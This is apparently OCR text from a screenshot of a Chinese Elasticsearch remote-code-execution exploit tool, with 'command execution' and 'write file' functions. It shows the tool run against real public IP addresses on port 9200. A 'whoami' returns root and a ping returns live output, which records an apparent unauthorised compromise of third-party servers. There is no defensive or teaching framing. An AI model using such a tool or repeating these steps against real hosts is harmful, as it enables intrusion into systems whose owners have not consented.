 Elasticsearch 代码执行漏洞利用工具 -p2j.cn
Host: http://211.150.74.187:9200 CMD: whoami 命令执行
命令执行 写文件
[root
]
Elasticsearch 代码执行漏洞利用工具 -p2j.cn
Host: http://211.150.74.186:9200 CMD: ping -c 1 elasticsearch.263.net 命令执行
命令执行 写文件
[PING elasticsearch.263.net (211.150.74.186) 56(84) bytes of data.
64 bytes from 211.150.74.186: icmp_seq=1 ttl=64 time=1.48 ms
--- elasticsearch.263.net ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 5007ms
rtt min/avg/max/mdev = 1.487/1.487/1.487/0.000 ms
]